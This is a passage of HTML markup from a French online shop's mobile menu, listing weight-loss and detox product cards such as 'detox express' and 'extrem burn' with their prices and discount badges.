  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-perte-de-poids" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Perte de poids
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=165 165w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=360 360w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533 533w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=720 720w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=940 940w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=1066 1066w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121 1080w
                "
                src="//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=165 165w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=360 360w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533 533w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=720 720w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=940 940w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=1066 1066w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/extrem-burn-1"
                id="StandardCardNoMediaLink--14928379576646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379576646 NoMediaStandardBadge--14928379576646"
              >
                extrem burn
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379576646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379576646"
            
          >
            <a
              href="/products/extrem-burn-1"
              id="CardLink--14928379576646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379576646 Badge--14928379576646"
            >
              extrem burn
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379576646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=165 165w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=360 360w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533 533w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=720 720w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=940 940w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=1066 1066w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134 1080w
                "
                src="//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=165 165w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=360 360w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533 533w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=720 720w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=940 940w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=1066 1066w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wander-slim"
                id="StandardCardNoMediaLink--14928379904326"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379904326 NoMediaStandardBadge--14928379904326"
              >
                wander slim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379904326"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379904326"
            
          >
            <a
              href="/products/wander-slim"
              id="CardLink--14928379904326"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379904326 Badge--14928379904326"
            >
              wander slim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379904326"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933552955718"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
